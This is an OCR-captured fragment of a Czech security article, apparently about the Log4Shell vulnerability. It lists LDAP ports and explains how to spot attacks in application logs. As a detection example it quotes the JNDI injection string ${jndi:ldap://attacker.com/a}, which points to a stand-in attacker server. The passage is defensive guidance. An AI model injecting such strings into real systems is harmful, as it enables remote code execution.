
(389/tcp,389/udp) a ldaps
(636/udp,636/tcp).
Jak rozpoznám útok?
V aplikačních logách hledejte řetězec ve
formátu ${jndi:ldap://attacker.com/a}, kde
attacker.com/a představuje adresu
útočníkova serveru.
Další zdroje a odkazy
Informace obsažené v tomto článku
vycházejí z různých zdrojů, včetně
počáteční analýzy zranitelností od